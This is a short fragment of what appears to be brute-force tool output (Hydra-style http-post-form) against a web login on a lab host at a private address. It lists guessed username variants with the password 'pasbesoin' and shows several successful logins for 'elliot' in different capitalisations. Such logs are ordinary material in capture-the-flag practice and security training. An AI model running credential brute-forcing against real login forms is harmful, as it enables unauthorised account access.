 [ATTEMPT] target 10.10.186.105 - login "Eliott" - pass "pasbesoin" - 5472 of 11464 [child 14] (0/12)
[ATTEMPT] target 10.10.186.105 - login "elliot" - pass "pasbesoin" - 5473 of 11464 [child 14] (0/12)
[80][http-post-form] host: 10.10.186.105   login: elliot   password: pasbesoin
[ATTEMPT] target 10.10.186.105 - login "Elliot" - pass "pasbesoin" - 5474 of 11464 [child 14] (0/12)
[80][http-post-form] host: 10.10.186.105   login: Elliot   password: pasbesoin
[ATTEMPT] target 10.10.186.105 - login "ELLIOT" - pass "pasbesoin" - 5475 of 11464 [child 14] (0/12)
[80][http-post-form] host: 10.10.186.105   login: ELLIOT   password: pasbesoin
[ATTEMPT] target 10.10.186.105 - login "ELLIOT47" - pass "pasbesoin" - 5476 of 11464 [child 14] (0/12)
[ATTEMPT] target 10.10.186.105 - login "elliots" - pass "pasbesoin" - 5477 of 11464 [child 14] (0/12)
[ATTEMPT] target 10.10.186.105 - login "Elliots" - pass "pasbesoin" - 5478 of 11464 [child 14] (0/12)
[ATTEMPT] target 10.10.186.105 - login "Elliott" - pass "pasbesoin" - 5479 of 11464 [child 14] (0/12)
[ATTEMPT] target 10.10.186.105 - login "ElliotTherapy" - pass "pasbesoin" - 5480 of 11464 [child 14] (0/
12)